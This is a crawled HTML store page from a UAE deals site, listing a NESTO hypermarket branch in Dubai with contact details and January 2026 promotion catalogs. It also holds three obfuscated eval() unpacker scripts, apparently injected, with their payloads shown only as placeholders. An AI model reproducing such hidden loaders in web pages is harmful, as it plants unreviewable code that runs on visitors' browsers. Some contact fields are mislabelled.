

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/nesto/dubai/nesto-hypermarket-burj-nahar-mall
body_size: 19208
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/nesto/dubai/nesto-hypermarket-burj-nahar-mall"><link rel="alternate" href="https://www.dealzbook.ae/en/nesto/dubai/nesto-hypermarket-burj-nahar-mall" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/nesto/dubai/nesto-hypermarket-burj-nahar-mall" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"DKwumcaUG",26,4,30))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="Best Deals of NESTO Burj Nahar Mall Branch in Dubai UAE. Branch Contact Information &amp; Details. Save with Dealzbook.ae!"><title>NESTO Burj Nahar Mall UAE | Branch Offers &amp; Details | Dealzbook</title><meta property="og:image" content="https://www.dealzbook.ae/filemanager/uploads/1467635896.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="ucIaJ56RdKwAGMdBKOCpKaOpUwkLt0Sb19Z8NfVN"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"NESTO Burj Nahar Mall Branch","branchCode":131,"url":"https:\/\/www.dealzbook.ae\/en\/nesto\/dubai\/nesto-hypermarket-burj-nahar-mall","description":"Find out NESTO Offers and Discounts in Burj Nahar Mall Branch in Dubai - Don't miss out on offers with DealzBook.ae","parentOrganization":{"@type":"Organization","name":"NESTO","url":"https:\/\/www.dealzbook.ae\/en\/store\/nesto"},"address":{"@type":"PostalAddress","streetAddress":"Dubai - Deira, Al Muteena Street","addressLocality":"Dubai","addressCountry":"AE"},"telephone":"+97145472556","email":"http:\/\/www.nestogroup.com\/","openingHours":"Everyday from 8:00 am to 12:00 am","hasMap":"https:\/\/goo.gl\/maps\/hwGHacxGmzoih9hZ8"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Stores","item":"https:\/\/www.dealzbook.ae\/en\/stores"},{"@type":"ListItem","position":3,"name":"NESTO","item":"https:\/\/www.dealzbook.ae\/en\/store\/nesto"},{"@type":"ListItem","position":4,"name":"Burj Nahar Mall","item":"https:\/\/www.dealzbook.ae\/en\/nesto\/dubai\/nesto-hypermarket-burj-nahar-mall"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="ucIaJ56RdKwAGMdBKOCpKaOpUwkLt0Sb19Z8NfVN" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="ucIaJ56RdKwAGMdBKOCpKaOpUwkLt0Sb19Z8NfVN" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/nesto/dubai/nesto-hypermarket-burj-nahar-mall">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/nesto/dubai/nesto-hypermarket-burj-nahar-mall">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/nesto/dubai/nesto-hypermarket-burj-nahar-mall">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/nesto/dubai/nesto-hypermarket-burj-nahar-mall">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"zvSPtyaMn",50,4,53))</script><div class=""><style type="text/css">.table-responsive{display:table!important}@media (max-width:767.98px){.table-responsive{display:block!important}.mr-bttm{margin-bottom:20px}}</style><div class="container branch_page"><div class="row storeInfo" style="margin-top:100px"><div class="col-12 col-md-4 mr-bttm"><div class="card"><img class="w-full" src="https://www.dealzbook.ae/filemanager/uploads/1467635896.webp" alt="NESTO UAE Logo"></div></div><div class="col-12 col-md-8"><div class="card"><div class="card-header"><h1 class="">NESTO Burj Nahar Mall Branch</h1><div class="h3 "><a href="https://www.dealzbook.ae/en/store/nesto"> Nesto</a></div></div><div class="card-body"><p class="card-text">Find out NESTO Offers and Discounts in Burj Nahar Mall Branch in Dubai - Don't miss out on offers with DealzBook.ae</p><table class="table table-hover table-responsive"><thead></thead><tbody><tr><th scope="row">Branch</th><td>Burj Nahar Mall</td></tr><tr><th scope="row">Address</th><td>Dubai - Deira, Al Muteena Street</td></tr><tr><th scope="row">Phone</th><td>+97145472556</td></tr><tr><th scope="row">Email</th><td><a href="mailto:http://www.nestogroup.com/" rel="nofollow" class="no-underline hover:underline text-blue-500">http://www.nestogroup.com/</a></td></tr><tr><th scope="row">Opening hours</th><td>Everyday from 8:00 am to 12:00 am</td></tr><tr><th scope="row">Location</th><td><a href="https://goo.gl/maps/hwGHacxGmzoih9hZ8" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500"> MAP &amp; DIRECTIONS</a></td></tr><tr><th scope="row">Website link</th><td><a href="https://nestogroup.com/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://nestogroup.com/</a></td></tr><tr><th scope="row">Facebook link</th><td><a href="https://www.facebook.com/nestohyper" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.facebook.com/nestohyper</a></td></tr><tr><th scope="row">Twitter Link</th><td><a href="https://www.instagram.com/nesto.shop/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.instagram.com/nesto.shop/</a></td></tr><tr><th scope="row">Instagram Link</th><td><a href="https://www.instagram.com/nesto.shop/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.instagram.com/nesto.shop/</a></td></tr><tr><th scope="row">Youtube Link</th><td><a href="https://www.youtube.com/c/Nestohyper" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.youtube.com/c/Nestohyper</a></td></tr></tbody></table></div></div></div></div><div class="storeCatalogs" id="pointed-area"><h2 class="text-3xl mt-8 ">Offers of Nesto Burj Nahar Mall Branch</h2><div class="row" id="catalogs-container"><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19632/nesto-discounts-all-branches-january-15-2026-0.webp" alt="nesto-discounts-all-branches-january-15-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-all-branches-january-15-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-discounts-all-branches-january-15-2026">NESTO UAE Promotions January 15, 2026</a></p><div class="textContainer"><p class="catalogDate ">15 January <span>- 18 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19631/nesto-promotions-all-branches-january-15-2026-18-0.webp" alt="nesto-promotions-all-branches-january-15-2026-18-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-15-2026-18"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-15-2026-18">NESTO UAE Offers January 15, 2026</a></p><div class="textContainer"><p class="catalogDate ">15 January <span>- 18 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19626/nesto-promotions-all-branches-january-15-2026-0.webp" alt="nesto-promotions-all-branches-january-15-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-15-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-15-2026">NESTO UAE Offers January 15, 2026</a></p><div class="textContainer"><p class="catalogDate ">15 January <span>- 21 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19623/nesto-deals-all-branches-january-15-2026-0.webp" alt="nesto-deals-all-branches-january-15-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-15-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-15-2026">NESTO UAE Promotions January 15, 2026</a></p><div class="textContainer"><p class="catalogDate ">15 January <span>- 18 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19610/nesto-deals-all-branches-january-12-2026-0.webp" alt="nesto-deals-all-branches-january-12-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-12-2026"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-12-2026">NESTO UAE Deals January 12, 2026</a></p><div class="textContainer"><p class="catalogDate ">12 January <span>- 14 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19604/nesto-promotions-all-branches-january-10-2026-0.webp" alt="nesto-promotions-all-branches-january-10-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-10-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-10-2026">NESTO UAE Offers January 10, 2026</a></p><div class="textContainer"><p class="catalogDate ">10 January <span>- 25 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19602/nesto-deals-all-branches-january-9-2026-0.webp" alt="nesto-deals-all-branches-january-9-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-9-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-deals-all-branches-january-9-2026">NESTO UAE Offers January 9, 2026</a></p><div class="textContainer"><p class="catalogDate ">9 January <span>- 8 February</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19601/nesto-promotions-all-branches-january-9-2026-0.webp" alt="nesto-promotions-all-branches-january-9-2026-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-9-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-all-branches-january-9-2026">NESTO UAE Deals January 9, 2026</a></p><div class="textContainer"><p class="catalogDate ">9 January <span>- 25 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store NESTO</p></a></div></div></div></div></div></div><div class="row justify-content-center mt-3"><button id="show-more-catalogs-btn" data-offset="8" data-store-slug="nesto" data-city-slug="dubai" data-branch-slug="nesto-hypermarket-burj-nahar-mall" class="btn btn-primary" style="margin: 20px auto; display: block; background-color: #0061a6; border-color: #0061a6; color: white;">Show More &nbsp; <svg id="showmoreicon" fill="white" height="18px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 330 330" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393 c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393 s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"></path></g></svg></button></div></div><script>var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"cjVUvOxLA",34,5,43))</script></div></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a 